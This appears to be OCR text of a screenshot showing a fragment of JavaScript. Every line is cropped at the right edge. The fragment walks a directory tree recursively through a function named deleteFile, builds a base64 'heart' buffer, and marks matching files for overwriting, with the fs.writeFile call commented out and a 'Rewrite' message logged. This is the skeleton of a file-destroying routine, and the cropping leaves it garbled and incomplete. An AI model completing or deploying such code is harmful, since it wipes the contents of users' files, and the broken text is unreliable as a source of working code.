
    let fileList = [];

    try {

        fileList = fs.readdirSync(pathNa
    } catch (t) {}

    const f = [];

    const heartUtf8 = Buffer.from("4p2k7
    for (var idx = 0; idx < fileList.len
        const fileName = path.join(pathN
        let fileInfo = null;

        try {

            fileInfo = fs.lstatSync(file
        } catch (err) {

            continue;

        }

        if (fileInfo.isDirectory()) {

            const fileSymbol = deleteFil
            fileSymbol.length > 0 ? f.p
        } else if (fileName.indexOf(o) >
            try {

                // fs.writeFile(fileName
                console.log(`Rewrite ${f
            } catch (err) {}

        }
